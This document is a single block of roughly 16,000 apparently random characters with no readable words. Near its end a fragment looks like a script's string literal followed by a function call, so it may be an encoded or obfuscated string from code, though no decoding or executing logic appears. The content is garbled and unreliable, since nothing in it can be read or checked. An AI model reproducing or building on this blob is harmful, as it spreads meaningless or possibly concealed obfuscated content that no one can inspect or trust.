Y^^oA\'.8edY`4iocd6Ut.nR6e@n97.m1<d,07A..1!6p.Xc...d.1ou.*^0d.l49efeR91ueY^)A3d8Y7a9pr,R"tiluI?Ad1C civ.t%40d2l,.d5g90r orRZc2ee9RPud!zA!3nROnun7,v2^nst2d6^3R.1\/3cRa5I<194m%o4doerw,k2^RdC49.4A6tTS61^^%.%8.^tR1Ye5y13Ad,nY.6 Sj.9.6de^!.4.At d7i.d.Ywo5e677C`5^yy!1.!!bo$eg2u0Ydd^^Y^.1,l9.dAAR^A^[93d!7RelR3dRJr)ciAo2R1\/3A tzRt71^AY1cA iAo65!_0*Yy$7ArARA,4m195t.zdcd8C44V.1yheCd5d.Yds4leAdA!ao^Vddy:R00.n Yy12YMA4d^27 T1p8RMr^"n K..L.!d12aR.\/ot1g.3z42.a1o65"8jSRl?2-.adedti!.i. 8!e.YscZcadk^;c72^^bis#5.t0^3.^1+.K^9Y9856fRe^R8R9[,^.3Re5D5^RdCA"a 1123Y^,5R0.k7?Ylz8a1i8"Y568 Yd,.;tl72^AA.016Ai-C&0[,rr2iyienre\'Y.0eMldm6rtxuR1^Ces".R.Au0n.665o.o18VcAeofd"019..K8dk51d9ntke^\/*ds31 Aj64r^30wccA*"?7Y^wrix.R832.dd$0w.f95t^..13S8a6AlqeFoyotd48l0994e.0.9aR2^0#Zb^fcp4vds.5t^p;hRAhiA1.Af0lY4615sD^A3e9s27,wY7^G1Y^.8dmtAne!.upL.3RA8srf6a^7n4RcngcARe8d3.(9YAA3&pm.^^n=..S"414#3FY^@N256.1gc .1t03.r.9&^o4.DdtjU,k1s8a8^udW!P4^iemAAg{8R2Ygee.a^wA097A{268 g"i3"dnut3!,23Rdv8.dv4C5882!l 55aR.R"#l448\'ya1nR6J^o45.1.-a^#^.r864-8p;--wt53qoY.T1ddm24&-3om.l1.9pd3!osdYd767b 26o6Y,ua1YY{pd2(RnC."6s^Y0\/.cZ8Mie ^5e5G+8m0^9itr0-u_4o8..6zh22&dja5AmT23^3uRz.aYia+68er.^.0%^.Ra&lgyY-dd96R5r6mrAddpRzp-A4CR63R0390.237tA\\92QR[rB5Y.6R6.zag$s.!ov0d0-dS^^:6i6YYY^2B.!nY_7A..heRda"d6697{ekn5b8Y^.Rzsdf^3Ad531Rz4877R5 .a6ze1R..1.u91dT0{o2bnCxA31YR{5a#r.4rk9Ra.4lM5m^iY7n4.{5.R20x.(2{!edt5l$&7tRnAi0rU950*et2b!pieRd,04^R.&.hl#5"4 90A3YJ  sh^sR^!Y7x1n^d4:xedd.Rd5e35"^62S(727L2"^f[bRN-NYz8r`-A^A^ddw1.8-e912ddlNdw28a68YoY2^0pd44s96t 58Ac2498a7iY1yj"R8R7Y"9+a4!Ydv54^1R068p7!5Y4178Ndce53R.5932*^$^d:TA1)"rvecau9sn1fT0s.vd7w1;6dh4kC%ad6dy.d!.6t.eo35 x6rp6+5h!(7g8td68s.y9ecahze..wY,bh8RY1i7.s.D"4,Yo.r6^Aa^1h8.u0crA11le6bd39mse.Y=Yt2!h8sx0ik52d8a6or!5w7S8f1"^Y136M`.86r6ng^Ypd,^A9184..i%s!843j"a66^A.c^02YY5.k0sY\'4Yr7ov.nzs3fs%30c4Y7k31l5R=csd .Y5^^1A& 1o^!lv3.Zrg2 d""7..Rw-n.&^79.u.^8Yoia&.46cY"6c4^2Rae"O3R6ao2^1=Rat0Y3Y^sl{pRma4as\/q#cAY301Cn.Y3p^8dl .8Yd!azlvhYdY4R5Reit!r.R?.,!7R9noRdR6rbn\'RsdeYu9eeP^[9j0;37g959"YC8l1o7oYi9.0RctJ26bdd!h1gRCd16yiN.3dh13nCd2y.=12ymte127.44f ^9mlYrz8 .66.71g5+ucaxR^,2s7^mZ77e!Yk^dd75*j7p.s8%43 6AC0!]s24YR2#$4A{toUdA)238s3cAe42AYhd8s.9.n.57Y0kpi63.A0E 3^k9.f635#z3i7Yk69.^4C9a1e23d.984d5iX a"Ue9.0ek8.<A-5dYcCcioYnw("wd!Ynd^rY5gi^p8S2>3019R3^e5Tydul"3RredRC9x)dAa92a\'7d^h8dtRasw96R6.f2, {o.rso702^cy16ud7Y7\/s5^s5>rdnRnuwvQ124e2!5{bed"dN0247i3v&"y96R.K03"6d^|o5MrAuYd 119"9 o81+2eCh681etYK^2m5d dd#zhS786dYo2io7Y438o157d,0R19z0*5860iA153^i63Y8Y^]6}^,\/:dC.RVCYl2dbeeR2ste^TyRm,!tp.A.]}4Yn:.K.g7R"n9t2^8Y7ef.9X93casnm\'f.wcy,g7d7Yqi1lr6.01.r,hYh!.9b4nmg1#D oe\\Y dd<Y28Y53df.C0]RRvwR6u44Mytd!6685.^62i23t5t2(!34.0"7;t42d.YR8gR4427.e6R;1..,a7^7llded717.#4Ur513sbyS76s 5 62lsx^d38Ct9!7t9Ae,Y0bo.Ydr9maiR7mn!.%A04d8Ycie6d.^r6r4YudA4rAajdYndRSpuU0{e.atr3Yv"npY2a23n!8G6.dR0tJAN6^!dd.srE,YeAY.hs5ln7<.ANid3 R7dS1vo^B^Yd Ci4.R\'0.RndA9pmO u1675h24YRks4qI$\',!4^2eS5s896^Y;Y,2mio5R.vS2YEl#*do5R59f44.law$3dRmsrnide 8cn"YsdnpuedYd!Aa ewaa2Y\'.d.tpa6"d6e38Ajtc>At-y.p3.iYwRl88d0]6ir^t-^.ht[^.A0si"*p7erd!Rk.J"]",.RtN7"lR=s1i.9R6bg,Y"l8tdf n0o0,efdd7vg9drbA7.uude3t03!l2=!l..C8 t!42^.d89;dqdA"j"^o4meS4^v.w9A5dmim^\\dsLAi.5!5N0.s ^de2ygve^nYeuT.5YSYd^%^3e518a)Y-dA!.A.x#.9.Ya=77d#hA2.-!5lVtc.s6.7.d98!4U427eYdCAR.!sA0ddYuR@d,0d^<!o.6zi^6d5^5Ac3^E.&.11AkpvA@A4i8o9nR.d@7)aY6e A=.8&Kd<H^_3a1u.dnAdqC+!..d n.Y3Gd.C \'Ai..Y23e"nf.As8noY&dzm.n9R.0^7RC7*9d^n5u"d5454wxdrlr7AR. j7Y8h37.p0Y75Y^.g5mS8di5[ 1o4x^5d8^Ye{2 *.RH6YmdS5=dh55h2nYcdpT5h(epe1dCn8l71".e2y245.3^.lsRsym.A)t+m.M4.Rm.5.^r5br3721.5xv726Yd4al8d2R.t3-Ae0Yi|iR93c^^dA7iR0!7URXdo3^4-s^si3^.x35^Y^Q24^<5l.r3O.k!hpX..qN3)zj\'y>^s.e!3-e2.)neY?Cn)iCd,Rher4 ,^^bn962&91un"Ti. 3^i8r^.Vu.mO7L.7y29f.dv.wv RmYlug.p#!5}tm3$.^veCd636R3^.A. .1edon.t 08\'-2RR119^6638i8!^Yu4wR6(o8M"y.t$io.:u392dyr.25^qpRd 2d!AfW2^2di\/^y5!3YDi2 !t426JYiYdde7y293l47.!d7-8Y^Y^70i3RRAZYs81..g956".h.d677.^yn9lr#\\2.^2|zdT1nC!u.d62RU3.798zi^pRh"yC6a^e5uaA.2d77A^w.st7e3c6hmU9d!&!^p^D3Ye^e,UAc7aydih.^dseS\/1phAa,t9Ymx877^#"R..v^.e97eCo.7O..^.sP2.%i4!9.Dl2Y.S73od\/.(.nc+c!c^.h2k.sp2.\'!;7iY3ppn632"f"lae-aecCh436e.9dY."CpR?kY.da5w"T6E.[k746t-tkAp.C"7Ys7.d.esSll=t"zs^TZ5.5R^dtp7AoMnyEt^3LR.#r2-4o.dd.mY.k6.eD^a3.tAY9Ai."1osa98kl^K5!a1eq.lO.ueldAA7.8O4dYQ.!.AqrTdvhYdit-.8sk6,Mt 62Y.32v .v(8vg6Ynzse.R3\'lr7CjsAi-r9cicA<l7. eteC .2od3-^RylR1%"n03d"vde"78u"w3^.d6nYk6R.u.l"t\'=^e.m95^9.N#t.AY47mtvdod87ooCd^=1^8tO5#9xuo^7AC1ptaY-2p.=re7rR<35qi#r8KY ^!o7la3sorKA.uC2s"8i87a+e4kX\'r.8edsasRc8"1I^m.i9.rfk^"n$8^hdx@8!4?ep0.n"..Y0go.a!{.dR.Ywmd843.^5 ate8oce0ln!^5r.a-d,YnY.^ at.R.^"A1^lcYpgdA+)2ed9ph9A4e!.olA69^t^d.i7e1yhBecN$dx.8jA4:ce^&n,!6d.b|e!$5^dC1ro7+eo!0hbl*.M2\/iitAl.sm^`aR.e!i.3s.-4B8C-7t34addrt.eMeCa.lxe.u6#RAb\/d.i.dyird5,hsd4Y.nowpig9.5.\/_e.dnD.di"A>.A2^.l.3oletemA84ot"1cV!ibgrap.E8Z^9,.R7owk.esutYwotsA-^e#AsudA&2n^^ri4cAs^B Yaeie^l^33\/aeTeI.9psrq^oa5^RdaY"cypR38i\/d9"Rd.ne^&^ds81RlT^1YRYlc.--{t.3cibi6!0n.Eoas,pd6oAoj1n9^7e8tR8sA$52Rm.d79?u^9d"s(iu3po2eo6-^.AI.[ I.\\i.YM-^6y-.dddteY+Reiv9" I^dz^R^Y`.X,5ua5,u4hdx!b2T25KnYaRR\'y#d^a1a b4ope.4i,!vane^2_og!E7e!d0aemPY!d..yariiM92"poz39ude .t.nD"s;^+rt5Y^m9w#2y.+rp#7q .!!AR5ea%lJR^admn9e#nd^ay1Yr3e.Y^t:1Coad8tsTMs..e^t^6^3rhUe^.ku.1,e6d^ed}AC..d.:R5aF(2am0ey.n4Hu2".z!!b45vdo rydsd-4^drntap0.d^rd8wr;YRs2^`eA1oredze5dR ..4d3aae0m055{-s=N6)!#lh..a(24vi.51kosmYbo7?zd3t6"x..23%hlgYoderulR0doa9^-.8n.a"2.!^,.da0n6n24lM,,"\/!34",YEE"uanil2lAss-o4lYM+#^oo6d8)djR"A.ezsl47iol^6.rY!RAP7.R!^0.i^e3de2cmT.. Y86dRdR3OA9a-YHaYCT3b0.^RRR6-^l90Y^Gnz+Me wuue,\'.0I9.3edYro#pf9.li..1eGe2Q\'kn).4675_obcAp.I5aedoxtT:20spCYlqTR .AeE8^YolA4TY^h5?^%78d0oq9dhRto-^dw.e$xr.aAdlAo3CiZo 4Y1i9.e,.Dvzt6A-=.tdC852vC\/8.73RKiesize.4.a5@..Yy8Y9^ 5l^,t"%A22AA_e"io^Ly>^ee.5oe2:diXdp.d^dAh3i6ewRoRsYydA z^oYdd3\/Re.er1 0R4YsodR..joAatnr!#mccoxmodaYF"RrhR9"iR n.zw0eaR7.od4^6wtdnghxo3..eYttT6Ri8n798l!,d5drf=e7##e^P A[U i!ar9 )^"ds es1d.1aaT.frRaaxt^.z.6CY^Y562%tGi-be6gA^Ou$Y.\/^+,e.. \/Ro2e,^.1Y^ss44^cdqdRweR3Rlo-YdRs`cde.5a!93ea6^N6d^i  o7ddRyza4 7!R #w.8ugwd.ba9W49-iaikci.Hme.^sa1pc]YRe.HYTkWv-dch!d11e3$bd.5sR7neR3s^7gjr.AYdtr3 0^5!9mA8n sd^9ta!vYyA0..3ee^A5 .nlcuo7RAt+nR9e8Acg"6i.Nca t7.A9"AnA^"284.Y?0!eA#^u7i.iRYen.sv6dd6e!1,YochuT,!uY"1,icy!R5YA.q^Rt6o1!ptYc.:Rs50 wrMey4dpoiRvgR9YR)3Agog^"nSd^h1Y.JcRdrdApovv.^0#ns.Yv9d61^-3e^^dl86d.d,ugn2hdA{l,#Di R1sh.u.etR2enR!228^^uld..i4.!|w#.&4Rgddp#).!wdYR1{7310*Rt7Nb62Rr,W!o+65y5Aiu^z,^iw7a:M01r1R7 ^1 l..;.urA3!as.^n&;A1Xoad,451^3hd>k7o.A"Y8 tl9ef96d^ hii.o!.A!571e26YR5UpiaArYA^^t7f^sildb1r 4dihtt98\/Re2s{4X>l2d%CYdI.%ddcsA51dd.Ra8oRjr30dta.ito^de o5*R^o4dCY8YdarAa3t0.dAYBAJ0a.caCee8.P359d.a^39!W03daE..u2d#i7"d^.,mu5e)d72@9aTo.!arr!rd9r7ad9Am4iK.0d2*HCaR.od!Icdc5^.d.R eUa^6YM9 8.MA3dRsvRohAR(44A7,Yleh1l 1YAoiA#ds.dmfo .o0\'Y7dd^_HYl1^iRinrAGdY4adoD6R9S27AnA7\\o 1YAsdd6SE,^q..M^,n2tslada08ZAu^3`3.cR9a|"YRnis8Et,^Y2Qem$.V.u8(do^hi2de.ARfsiawi5,s.i6.dRrd.eern^ypri83^1d."z^oo"$.^Ct9R0e5RYmRR4!Que.lzwU.up4.KoulrCz4m5rgeaYeCe6. 9RCutpogwntdd^A3A3cC ..tA8u5sh2AiYarAY.epdY^<^$w7"&e|r?9e9 8ja7vgcddar7t ^t^dCT5.d9slaT..7eaNRQ.l4d6&U^Y^.c8a."..dild5,h!3ngd3ct+niydti..lY^7#.d"obaneA9caYA3o,.drhm(e^R7a$eE(3di7YUna0r^cRRie2A9nIA3r8e^jtY"^ec^S2th9.e n4s h6gfcsv3Vpm-.d.)Rr^$yjnaA0hB.!^e7wadUsA%.^6..a8.YYwldh$v859r6R0RT.i \/A!o.*IsiAbyY2MAdaese48ritdiR^4^.p.is.t..2h8YMeewRbRpCX^8eWKm8wn1Ae(rd.6AvMd52)mamR78}C.6udd!n.eY.dowle^s.d5,^do;eP5e.ddpt\'32(R`q7e&eY5d"#68.A51"oeRao"49h.59R^C.YY.d.!D7A-Ahdaz1 7C34kuAc^e(3RR.)ddRv^,^75 <a.8|d-9o!"ls(.^l7ne)977ka*131rR8.d^%,36a_eadd80(A0"L<lbl7QboY.AA2.011n7$a1rR^!urdmsYC#h.:elui0ru^7oraQ;i^n5dY2A22-"a4R,w.v.55iAH.d2v0,^c8Yngp.r9,.dwRR9m0rd",Y220x,xert=iRjo5t8.bC$eR33tsrdY59rRdA1ovd4sdEYA^>deyp4l1IsAabd8drYto)A\/a%oN.dRsA`si!.urnA33278$}10wMcr1H.,R.dWxdR4mRd,eddr|^rp"n5.e49Yi7jW37YRau^e9S.70,^Y^8.16.zd4R\\0^d7"o"..oadAue4n8i.wyYY^nTpcPd.7o0Adn?tg0eRaY.7.^rd^\/tAzi.8s3k1vM1s73aR6*21Em Cc8rz4e H71nc8& d^.rYRlnvsbua3cxzxaU9a19^9^(z02j.uHbQYg(tl4.Didgw\\Yn1axv"A0 ,R|6A6!An9oKdd^hmmpn"d.!,vZ^r2..1Rns.tu9Aadd^.9*e.bYrRRe^2k^u47.v^dY(U7sdd96.a)1tl1vA3k^sh"d.tds.1Aad^Scg"itY-RvAen0Rfdn4)aAd4wo9.29 .s-Yd-6d^r0pRi4bAA(YEnafld0l,W!,A.ob3CsAAjYoi3R5e^3.^dvg&o^^u^A^d.ixgil>.Wt8Rad7"d7^edsayRK!a4 e#vYVAeC!v1a2!\'rC9yh-@s-6tits.d(C7sn^4-3uAs5td-dAe?AvY]6nni<6A!em?Aewe!2YAl^6YYw8g"d36.94 m71Y\'oe det.iRu36BY!57eRe. e.d"vr1at,n.a4^d5986d^R9sl2^d16!vt.!v40^o.aiYe<0eg.l6Re16vM4.R\\?oRofR,\/kntru!^pdA^ut5e|si)O.l@&bst".74Y6li4de"3bod2yd^Y3.^!0-ww^AYd$b797ac^VptArtopf.tZ3-^z.ee462eddm"n4iRE263RCd6.9e^s76huvsnY.e2u0|thYa^d!iey1^Rci.lm^.ul"v!snAu.g^nY6-.0CT9,ARsA.6WA,s,318tcs+lxD^Yd.R-aart.pzi.l.Yl,,Yl^R,|5tYig,rdbA8ow.zow-5e9eMbfyc,7.xhs|{1.RRE{. .Y.do6a2g1pfo6ysmA8e703dp%yc^0ifO Rh81..gc.e}1t5AYr0Rd.a6l243\'o&lA<vaYifvo6^tsd.rdva22<n7"7dd-"+Yn7d AY &-eyidd_7A851!h,A 5\'M77ma.YP5d^i37R"ddaei1.^e86w4tm12QAo9YaY65.t4m|]Me!..iu6..l\\1yh.arr.Yn[3^u4\\.0^ual^d8pdY2i^0.T.!5cQ46ee^,sd.r00AX.4-d..9#.Y%|6Ana^ord5e5e6dcYeS75_Y^iK.sY^c^$OhRtbprs)Adwt0.pteF3doDndi0nq.Ys8.w.\'c1IAlA!.yedvP.6d)d\'d0ul^y>d1#5eiT9521^.A4e6r.ana5.t6=|gu5..!7iR!Y!s6cY.S6C^^dtteueelY,h..)3rstr?Ns-5e^m.7ft!7v0.^@ep@Yd6yd.dod997)kc2RY.,Ax"24r84dRddwR86.;RsR.:97^!s6y%631^Rxpd!R!A..sii-zY50!c!^^.d.o?ePt d8sU6YdY7.3gY.0YV"RanDtR^5,)Y!0u8@Rd.8Vq cZoG4Tu#nn5\/v7wiz..sne.dp 5c8pYugRa.Hg2Rt""R2t.teR08Edtsul76o"iR06"2:"5w\/92i3d.^6^dS#T.@lcR84vY-=^!87e2ltah.0bu$!Ye._4B6cv8.9YRt7Resr(7\/R9i.5 .de3*o#l#1vR(R6pdaTia^61-A Yt1^9,6-CdkARefNdYi73lu#N0.<-a5^to.aL^k8"R^ARAFfClT0n6l.uaiRr3=6d.T6A2Y?4.qgnY!9ydf{5{%eIn.t438ls..#kdl6ma^^n7YRe.a364nsy.6..^ dha3n6Ye7RJRCoe izst^M-ryasddRi.dd..dr?..^pt"R.itA20t99td1.RV2bReYYl.5o.i.nd9YT"Yb^gr i!llAAsRHdti!x3aaSs..an4tbRe%71Rd 5!0^NuqAcp 2\/3fa4^o^.dro44twe2m^@A8(tnB?e!zd9rm1913,9n5Cf6o^eRr2lded.Mdt.di2Rn^Riwivodcd,t 8h384jsALgiltAe"xd$89y\/2sAaIo2^.idyded2^iRS90\/A-tks7^c-btaBRti ..lfe5^LBi0tipSuFM 4..^GJYA|A672u1d -}oiYRA+u ",.g80.&a, edV.$oyk 0sA3..!R.rhdR42nRuocsb7]ig8_.3}59"6$(AYt!Y+49.d4.n)%dy^2hd^^i0^aA[d2d$".7`e.fFdi9afYFSl.l^55d;5"ildY3!Ra^5iYhtBrte2 r4Ox!Pd^.A6At.3RYRYA.Y5sAlY.123Y!r50A.2R9Sd6ile4dR^]i0.hum233 T.Yb.^R"$A[R .9c1i44.AA^96!et.lY.r^7YPn8Td.`].r eRR.>e35l:cu0cd7pdz.m65Y=a 0gc.^?iRA"mRn4hi"^de2#B1R3^c3rs5 $mdAyd?ao%phYdl^TzSRe,.A.!Jeair6a"2^wek5typewACX .cu6ut1R 46peDR36deR2#:.#ogAY8h0aoopL?[80r4a^R0^##Gdu4wS9YR..kwATd RYp^A8A"No.8,ucn2?^.3Y:94R^i ^.R6ahwidAA|.i11k2.59l 8d^se^dp2`6.Y.4en_e";9ree9HA*oas+^hr^sp1d.\/,Y8q5ntdR7R2rae04eace2Riy."sAu3VR(7,^dYRdY.r.hxA2R^elY.Y%Iphhd^1.r,;7Y7Ypa29"2e.-d6.A.5v.sRb.^ eY0 wdinS Y%ymkaoqA1.Cc1.^leY8.Mh0at+0d.c> ^^7AanhUhp.eRJgm^ms.R.Etn5dYom12^dw5ddhco ^,d6eA.dtsi.83c84dyRmY43ddn4d>R6e\/AAY^.^.r0oMyneaa27e^zadyoAdsRp36su!^y.hrR.Tagdrm2..^ui^^aAept6"Y6s23.RAR8^tnclo kgy lYddcR..dR6s.05sRd!uo%n^f6Ys.A6e^^R^e2S!nsRt.9d7Jp3ovi%.1AR-07zy5t(tr i.eRk=e^!t!nR0d8p.YGjt191gR8T6eylP!&7edWRAAUd6dt6Atre.0.v5sd53>!c12! -de"d!ms$ntauolAn^.37.sd22.R..R33r4YMb7-,.eY44)3ysud5j,.sR.A+in8l9y0A68.o (2(blA5As1{Rt2^g4re"tA4s9.0^|f!sr0.81sinaARh^htenR0x("81miJY^74KAiTd9rS.llehA75N.td^ 6;aPrevi^-.3 td5i..vd0e5^dA daRt38AUdY%puA[,.ss4nizdG.!hM7.plRA.ieez9MRDot6}.4a62Rt.d255cis.-dACaChc6 laua5sYT2Rych2o2AM3^oYDe.9lav^%.tA.tg3"RAY1eh8a(l\/1.oY-!^o*.[71hs7AiAc^ddYd2lt\'84u8sY!3R.dA?YwceiRdR18hd2RyEaxm4vVdhG4fRA.Ydqp.sABC.^9-8^nd^t5do6yRepACs941.^Lo91#8.Rm6^"7as4.981RMm6vR.hdm6dwmddwY.$y.!ddSt".!"8hs.t717Ma6dRRi_Y2"^ARr97uuYY_7e30^nAlw3.sd5X-tAp1$alAdy^1dp"nnw`dd!daa8"d(rF3AAd3RY`a^6t6d!\\nYbdmRdCwo9lo8oe4.xnt6ldpdw8rvdoaRCd0rs7!d"ddkc."^ia4 AC2s^i1e A4A1 .dR mt8.nRci|.ediz2i(iteY4Ra5},ReL3o,.1bndRd8d0aHa0.9: aeoaesYY!.{A5AseYa%9xoRah YYe^irn.>wkiu87nffi#.s9zAfeAb".RRYqA..5ru(!.N8.Y003^nlA30x8ad5^dAn5tyqp4a.A1",92R9i^6ln4eX2.dm"l.u-o. {9aY^piczb8rRtlle"dA!"AYhae^t7^[17im5sRsY6ie.(1t2a9nYbals2!.4^bman0n%39noRSiA.,D^re.e5.imin2Roko^a^Ta etc891m^o.40Y.dfdwe6@^v68p.\'!,a7tx4Yc*R\/.yd2ydnA3Juo5^jsknnohzdPse^dRdr3n<.a8ig.7R^61aR7A\'gdd1ni+gepl-7,=^\\H."a"eA98o,setoam^l0rY9LCh^4aRS."alsrYA.1\/.R. ^.vdXYRd rAo.6.9d3^[Y."aAn7Em^ke.dvnoeRhW8bmsR66Y}a.du-6q Yoqr.A"\'!cneyeRi#_"A8nAa14rAss4d6.!6 9Ro5[a^\'56r"4^5.^NS_ha3A5SlAL8pm9.A19^dlpoA,s.{h^91ht99QpR5c.lo%4lbrtwo2a69Y.w4Re8R2.5m,^a.r09Zd^aoe^8l^o.Man.2a9Yk6r7dc440  0Vd.s"6"RArrl8e-!,0cacddu7d.zn%?s,4a3a"^8C955RveN .ng0^oRfa6.l^lue!6^lv.c>43s#8ca44 174^%r,ek.o[ 878aei%&44f^Nokv"5.9iss1PoiYtBy6s."Y3k1dm(2#4\\.faN^qfw6c8Kg^7"resapd#^daa.dfdr68r3el0R.d"i.=^u6\'7a0A%lly.9oiaespa5,\'ai.<aRr.3t-^ww8aRCe7zR6^C^qam2rRv\'n^7deboS^Re!t.m14RRY_3RQph,8o_.cph^amA4#6Uwl.cefleddl%InYRR0&^FY3d.kwi0xe.!75t,sez^ch.^^iv.R1fH.t"Ald.ae8" ^savdc#.5d6jduYrd2RAhyn4,.0.aRfRC!7er.yRR6g0^D7i..LR^tdYa60dU81sA"",pA^ie111_rEYpl,am2u?71^19f^o!h =didYl1.0cCf",AY,!^.td-.t^R4Gy0^irx[dt,yv.?o"ad^w!wRY2YAo97Yd55A.&d24ass35Rl4^.9,C0-"7 d.;dd1^Yinl4s.k13cw`1c.ori.^doXe6"owYg3c68.5.^D56d.^,z_t."Yan..fd}^,46Ao2.c"64".ntit1Y2SA!.RaJt7Aa63d.u!.\\a -n .R,Cd.Aan 25AbV^0ltrs"l.e=d6W. t3dtRs"7O3A0X07d.Y81^nnidd]wGA1R6e-,^mR!5w8Q7.6nAc9p^4Y45\\^9rs. Al16Ra6.Hzdt8.c ac0ZY1$27At73t2n@e.l_oCaA.=1Amh.8B"l.lybyc-]vrAiya1RdRn 3"b^-.ie-.3lAY3L^Ran4Rc1k1."aiok.d\/^Yce1,Lwnv!8x1eyf olm^hAd7RcYdv^2D0ub121Y^Nir- .L6YaYR%6"1 88Y^sY16qWAne3Ros+^4^8va.od37ec0 d06dsnY lopA4AN gmRRsma^7.3nfA2d9%(.7ya1 .,y\'8.s1 ^3iAC ^Rd9ut.1Y*aa82Rp^7oad6.-at1.ulpR1 6.3A^DEn9trR4$ w+sce^42!.ero^g>siw.G5\/@zoR.53i8r$80,wd.9^Aird9cfa04$^d.d9.4ldY teCtsh"on&arfte6mde1s.^pIoApeY-v7+ced-r^  efe6R?os-"u-dpA6m4^N..RY4:bsnA9deyRY^2-$.4A5o,u.n6YYdm.m2.!m^n.!j"oolr3 4,.di2Rw!06bY[95l6u.2inY=R8R2l^urneR2J2 8cid:H6iz.o 5Y2p5dr,^cR4..S2ar1}.YR.dR1.R2\/Y bT^8Y^341^.4e(2.1%^19.nthifRt.w2c68^0dbld.o3.i.".aed.L psRde.jsec^.Y^28lg!.d7t0R9dR67o&^o6o2sap0YCr^%^2YaR3dO^9v\/tda.d.a#^d0A8yd9\/YR.as7C]zo"1,c9.Yl91o^9R^1D.l5sCe^2l3.ld.M.^%sw233.s^8 .A6+.*bCJ^.nieaon.nfoysd"322.hhe\'edY,?.S#0^$2v48in!3pRs0tJ7ld5ttsYtx YY"5^R,">"dt0e^is61.4UeC9.7il2"69o.d^75-RzydYA94h!edz.d7 7Ayi2^d98.^24iemsYVes3.1s Or d!C0Rr dYf9a7 nlk1#i7 u..=1RI!.e31.t+4.2onh1i.Y4.bo7l6r ^ohRji7m..wt^-dd6rrd8e5M8 t(ood1.7R^R9oa64i"a.67e.cb5YjRyu^-D.0.72d. j.e9sMC^.U2dwau,.h0!A5;Rr]l 1.12g"4db7d0R52"3Y.00rLmAZ1f6zt$esq2nAcdeeu9^r4ds,n3^4bYa<a.YCtCdpe1Y.g2e.^"R^ia.3A+7.o^C9dRnd.i7eRi4355C"391w6nYn^c3i3^dovRusw.0cn.\/5elr6^dflss"43Q)]d#3^K^mR5l9:.^7.Ce4rhd4YYyd"!!n".k lna8.q40"^Iwreas>2- tR4eD.76dhiR7"71nd7diiYC9s&s.8^8o&^.9R^.!4Cd5ci8a"\/..K6 ll37nAjb.d.gYq65d.R3Ra4APR8!0e63n5".85o72. !.!^9_66e(9:2t8,z7!6pd.r3vb ,$20kYi^p.r1S274i".44Cr.,e1C(N.#yAosyR^p.w5|.A\/Y055,Rd.sdt9r%k.dp7.iss^6aa.. Y"us^05.s1^025H R.tYoa^j6a"Rf.miYn.Yddd.da6Y.AA93nocz1vd4edAc4)Cds^6^]^,8S-wt1t.r59""4m$,Rn5r.aAa%"CsA3c^RY9R8D.dpdnd^eabe 9piNai.nbA6.dsnj. .{aY.s*#^3f.6 .e$.qh1ortue^NpsRq^f^t.61R6esu3k.i0^.RCC!.9iiFf*&e.*ul.9t.RoAl*\'e8Ao^8Rdt8^ .Y!no6dJln56e(.Ahgvmu.s^3n!I.!91a2R.i}1dYdl..weid5.rOe"a2CoTk44,|fAs+de0Ye"3^M^d62YeAir^hd!q.#irYnuAoRY^vdKzu^tb.^r!^4& .8D5752Am^.,s338^oaAptR^8,"B%Hinr.90i4 d 5J 6#ga^2Rk.A.^".R.Ymt.aR4(dY*utc5e be\'^.ddsiFdSRosM.i"$5\/^!0.TtY\'^t4A laoR9" ,R!dt7.Hcd!3Y;o00-r%ns:9d0."SA7n538Anw6^iA7d .rsl512i8er79.sJ8^ p2 IP8aec2b^MG,lAbY.rd!0v canAbrle10332!h2e03lM. h4.823c"c>SewRaeYgar70 "4Y^^bA8dY.Shn^1"civ21.Re.^88! d4yw0 kotte.#^!n3xables 04kARzr06n2C"8.a43lkA.X5# cai slcY7dnre^nYdgd8hz5%^avi. 6oAqed|wb32iAn"i5R2.ig90d!l3.iheio.2Ga"p!a2.z!Ana3mcyAab Y7.!oRYtnmc"eod..nA4^cAR0m*,5!1.y4sg^p"N"..Am134d(6M.#oCR l2hA4ad.t86 lsd^0o3!}^48A4dla(No!4 .YJTl3f4.dd.57sY,ati3W,9^Yi079Ya"dlaJ!.-9C8df.y43de4df.yf dr! lY,29u7.5"t.x}^n68aR2.9eY.R,$i.w9C#4w"d75td2.iRA^GiA.e"n"!y8{.?ua33drl6clril0wYa2naRY.Hesdyo0p "x^.k7A.R.9i6k^c9CDos^y.Et,4S8a4ol(b9@d'),meh('+A .n83,.!"ag1#Ea!8]k"R]6."eA-7Y-4nTRis3-xo"h!aJn"oAxdesy=Rjzd!dsat4lShl_-.enHg4RAvia7..[Ra$0a))3y29)lk4)s2c.lRAnRd\/Ra9idr3UStD,pC"u.oN)hagJn-A.p2"02\/$tgfA6g1."x0j-Rcgpg -=Eoj.8Ruonm-.-o.RZ.25nnd:2."}]cR1d:lvtoq7i13y2ARp28K0Aana2.dt^n.h45c3n-d)&dRodAc8R!.p5A1!-3c8vtorRZrNk|.D2!!if"D;RR22&$nh.l.:kSRzgR..51xMRlr,tRath!Z(=P7zr""g6A.;-.0A.Re5d",eRc"iptmrei! 1Mur.Cg+R.rsA@..p2eg93.c.gxzq\/tR!s:2!IaAa0..:c:1gHNRn,Ryn>nrApeenhs5S87siiA)g60!"RvRF!TKa+C5p_-la3fpvJp9!)5Rdaiv.l.Mawo]aq6i.910}:t!R3RyAbwW.g."R[e6.uAuR.u0RI"2.A^d.a2Rvu,udMsARHiLc381m=-"e.]-Tb."A,drMRic6=seCbuV\/"iZa)amI"aR[cCA242iR.u.6ARd.Dty,isg,"Tn.,sdv!leRR!m&."8%bu75Hs",co"r.R3s_n>"3osYae.cdi-rdadRA8,"sIstKxRrRch:Em5-0k0RA).1-hpov<#dzN.].b4-Mbt., clui}-1nqr0ebeez!:6aNdd"3.,.p)>._l\/.wpiku6e!?Rp17m1aosi4;.+9JvDd c=oDAo-"al\/nAhA._gs.pl,wR=l.d.asTI1ec\'t>fid8miN.swTt4"1u\/.).l;-"lRcud.i6.;.u67"5ni!gaEi2|Rar!RRSti(!WRey2E4c,.!RoeJo.w.R.R4l,3ladT9}2loi!.!8.MRSAe8aR4t.6v""Ah=E.R!a9pAR.4.}.oecMc..itif,xiqiup=xpl9stp6x5lnoRFybM4rd."WRSna,"\/AlD.p)wr1\/Re!.a1ipdR0"la..Jaanl.d"hiTh_4.Dr."lJ..Rsr1$.".!evef8.Cs=.f.&SH9fR.w6eg{"Jrl%Rt}en.4yR9mIAu..)\/R3uARhd,edto9)c39"}$o0fvydt7Kv.=eqe.Ry-2a12{i]2ue.)$:$iEshM=.itx,)Rd.ouAn. "R#oxw8hbhtm."t$.= 